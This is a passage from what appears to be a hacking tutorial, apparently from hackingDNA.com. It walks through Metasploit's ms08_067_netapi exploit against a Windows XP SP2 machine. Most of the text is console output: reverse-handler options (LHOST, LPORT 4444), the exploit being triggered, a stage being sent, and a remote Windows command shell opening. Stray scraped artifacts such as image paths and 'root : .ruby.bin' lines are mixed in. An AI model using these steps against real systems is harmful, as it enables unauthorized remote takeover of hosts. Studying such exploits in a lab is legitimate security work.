 root : .ruby.bin
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 192.168.127.131 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
The process for the desktop protocol died unexpectedly
msf exploit(ms08_067_netapi) > exploit
Now time to exploit the target . Write
exploit and press enter . As you press enter
the process will start.
[*] Started reverse handler on 192.168.127.131:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.127.129
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
Here it shows the window xp shell
root : bash
C:\WINDOWS\system32>
root : .ruby.bin
www.hackingDNA.com
root
10:42 pm